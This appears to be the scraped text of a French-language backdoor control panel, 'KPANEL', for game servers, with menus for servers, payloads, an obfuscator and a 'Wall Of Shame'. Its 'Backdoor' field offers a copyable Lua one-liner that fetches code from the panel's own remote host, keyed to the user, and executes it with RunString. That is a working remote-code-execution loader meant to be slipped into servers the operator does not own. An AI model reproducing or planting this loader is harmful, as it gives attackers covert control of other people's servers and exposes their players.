 KPANEL
Dashboard
Dashboard
Serveurs
Historique
Payloads
Obfusacteur
Règles
Chat
Wall Of Shame
Payloads
0
Votre nombre de payloads.
Serveurs
0
Votre nombre de serveurs (actif ou non).
Utilisateurs
3
Le nombre d'utilisateurs.
Backdoor
timer.Simple(1, function() http.Fetch("https://kpanel.cz/backdoor/yay1.php?key=FTWjZDWDfr",function(b,l,h,c)RunString(b)end,nil) end)
COPIER
KPANEL
© 2020 | kPanel